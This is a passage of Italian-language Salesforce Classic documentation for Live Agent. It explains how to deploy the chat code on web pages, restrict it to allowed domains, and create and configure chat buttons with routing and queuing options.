- **5.** Copiare il codice della distribuzione e incollarlo in tutte le pagine Web in cui si desidera distribuire Live Agent. Per ottimizzare le prestazioni, incollare il codice immediatamente prima del tag di chiusura del corpo del documento (cioè *</body>*).

Nota: Se si utilizzano aree di protezione in Internet Explorer 8 o 9, verificare che la distribuzione e tutti i siti Web che la ospitano si trovino nella stessa area di protezione. A causa di un problema con Internet Explorer, non è possibile avviare una finestra di chat da un sito Web che si trova in un'altra area di protezione. Per ulteriori informazioni sulle aree di protezione, fare riferimento alla Guida in linea di Internet Explorer.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare le distribuzioni:

**•** "Personalizza applicazione"

#### IN QUESTA SEZIONE:

#### [Impostazioni di distribuzione di Live Agent](#page-2609-0)

Le impostazioni di distribuzione di Live Agent controllano le funzionalità disponibili per gli agenti e i loro supervisori mentre gli agenti chattano con i clienti.

#### [Domini consentiti e distribuzioni di Live Agent](#page-2610-0)

Per aumentare la protezione e ridurre il numero di richieste chat illegittime ricevute, utilizzare l'opzione dei domini consentiti durante la creazione di distribuzioni di Live Agent. Occorre tenere presenti alcune considerazioni quando si utilizzano i domini consentiti.

<span id="page-2609-0"></span>Impostazioni di distribuzione di Live Agent

Le impostazioni di distribuzione di Live Agent controllano le funzionalità disponibili per gli agenti e i loro supervisori mentre gli agenti chattano con i clienti.

Applicare le impostazioni quando si crea o si modifica una distribuzione di Live Agent.

#### **Informazioni di base**

Configurare la funzionalità di base disponibile su una determinata distribuzione di Live Agent.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



#### **Immagine aziendale nella finestra della chat**

Se necessario, è possibile personalizzare le finestre della chat con immagini di propria scelta associando la propria distribuzione a un sito Force.com e alle sue risorse statiche.



#### <span id="page-2610-0"></span>Domini consentiti e distribuzioni di Live Agent

Per aumentare la protezione e ridurre il numero di richieste chat illegittime ricevute, utilizzare l'opzione dei domini consentiti durante la creazione di distribuzioni di Live Agent. Occorre tenere presenti alcune considerazioni quando si utilizzano i domini consentiti.

Di seguito sono riportate alcune indicazioni per l'uso dei domini consentiti.

- **•** Elencare i domini desiderati, uno per riga.
- **•** Utilizzare solo il dominio e il sottodominio; ad esempio, xyz.dominio.com, dominio.com o www.dominio.com. Non includere http:// o mappature alle pagine specifiche di un dominio, quali dominio.com/pagina.
- **•** Specificare tutti i domini a cui si desidera consentire di ospitare la distribuzione.
- **•** Per rendere una distribuzione utilizzabile in qualsiasi dominio, lasciare vuoto il campo Domini consentiti.

# <span id="page-2611-0"></span>Creazione dei pulsanti Chat

Creare i pulsanti Chat per consentire ai clienti di richiedere una chat con un agente direttamente dal sito Web.

Prima di creare i pulsanti Chat, è necessario:

- **•** Creare le competenze. Ogni pulsante Chat è associato a una competenza o a un insieme di competenze specifico in modo che le chat avviate dal pulsante vengano indirizzate agli agenti appropriati.
- **•** Creare un sito Force.com e risorse statiche per utilizzare le immagini personalizzate per le versioni online e offline del pulsante. Se non si dispone di un sito Force.com, è possibile specificare le immagini online e offline o il testo del pulsante modificando il codice che viene generato quando si crea un pulsante.

È necessario creare i pulsanti su cui faranno clic i visitatori per avviare le chat. Come una distribuzione, un pulsante è composto da diverse righe di JavaScript che si possono copiare e incollare nelle pagine Web. Una singola distribuzione può avere più pulsanti; ciascun pulsante consente di perfezionare la chat per i visitatori. Ad esempio, la distribuzione Assistenza potrebbe prevedere pulsanti per i problemi di computer desktop, portatili o tablet. Ogni pulsante è mappato a una competenza o a un insieme di competenze, in modo tale che le richieste dei visitatori siano indirizzate solo agli agenti in grado di risolvere i loro problemi specifici.

- **1.** Da Imposta, immettere *Pulsanti Chat* nella casella Ricerca veloce, quindi selezionare **Pulsanti e inviti Chat**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Pulsante Chat dal campo Tipo.
- **4.** Scegliere le impostazioni rimanenti per il pulsante Chat.
- **5.** Fare clic su **Salva**.
- **6.** Copiare il codice del pulsante e incollarlo in tutte le pagine Web in cui è stato implementato Live Agent. Avere cura di incollare il codice nell'area della pagina in cui si desidera visualizzare il pulsante.

Suggerimento: poiché il codice cambia con ogni modifica, ricordare di copiare e incollare il codice ogni volta che si aggiorna il pulsante.

#### IN QUESTA SEZIONE:

#### [Impostazioni dei pulsanti Chat](#page-2612-0)

Le impostazioni dei pulsanti Chat consentono di controllare il comportamento dei pulsanti della chat che i clienti utilizzano per interagire con gli agenti.

#### [Opzioni di instradamento della chat](#page-2614-0)

Le opzioni di instradamento in Live Agent consentono di specificare in che modo le richieste di chat vengono indirizzate agli agenti.

#### [Opzioni di messa in attesa della chat](#page-2615-0)

Le opzioni di messa in attesa in Live Agent consentono di controllare la modalità con cui vengono gestite le richieste di chat in entrata quando non vi sono agenti disponibili.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e personalizzare i pulsanti Chat:

**•** "Personalizza applicazione"

#### <span id="page-2612-0"></span>Impostazioni dei pulsanti Chat

Le impostazioni dei pulsanti Chat consentono di controllare il comportamento dei pulsanti della chat che i clienti utilizzano per interagire con gli agenti.

Applicare le impostazioni quando si crea o si modifica un pulsante Chat di Live Agent.

#### **Informazioni di base**

Configurare la funzionalità di base disponibile su un determinato pulsante Chat di Live Agent.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



### **Personalizzazione dei pulsanti Chat**

Se necessario, è possibile personalizzare il pulsante Chat con immagini di propria scelta associando la propria distribuzione a un sito Force.com e alle sue risorse statiche.





#### <span id="page-2614-0"></span>Opzioni di instradamento della chat

Le opzioni di instradamento in Live Agent consentono di specificare in che modo le richieste di chat vengono indirizzate agli agenti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



#### <span id="page-2615-0"></span>Opzioni di messa in attesa della chat

Le opzioni di messa in attesa in Live Agent consentono di controllare la modalità con cui vengono gestite le richieste di chat in entrata quando non vi sono agenti disponibili.

Per ogni pulsante Chat Live Agent o invito che viene creato, è possibile abilitare la messa in attesa in modo che le richieste chat in entrata vengano messe in attesa nel caso non vi siano agenti con le competenze necessarie disponibili ad accettarle. Inoltre, è possibile specificare il numero massimo di richieste per ogni area di attesa. L'abilitazione delle aree di attesa e l'impostazione dei relativi limiti consentono di controllare in che modo vengono gestite le richieste chat in entrata e quindi di aiutare gli agenti a gestire le chat arretrate.

Con la messa in attesa abilitata, la società può accettare le richieste di chat in entrata anche quando gli agenti sono già tutti occupati; inoltre, è possibile specificare il numero massimo di richieste da accettare. Questo consente agli agenti di lavorare in modo efficiente e riduce il tempo di attesa chat dei clienti.

Il modo in cui funziona la messa in attesa della chat è determinato dalle opzioni di instradamento delle chat.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e

**Developer Edition** create dopo il 14 giugno 2012

